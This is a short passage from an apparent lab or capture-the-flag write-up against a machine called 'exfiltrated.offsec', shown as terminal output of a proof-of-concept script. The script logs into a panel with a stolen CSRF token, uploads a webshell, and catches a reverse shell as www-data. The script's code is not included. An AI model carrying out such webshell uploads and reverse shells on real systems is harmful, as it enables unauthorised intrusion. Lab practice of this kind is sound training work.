 └─$ python3 poc.py
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: tZHaUCDDeKWY7X4usLGx9w5PZjwdxZfXS1PHpJ0v
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: gesjsofecwarklk
[+] Trying to Upload Webshell..
[x] Shell upload success: http://exfiltrated.offsec/panel/uploads/read.json
listening on [any] 80 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.152.163] 43620
Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
10:33:05 up 26 min,  0 users,  load average: 1.00, 1.00, 0.82
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off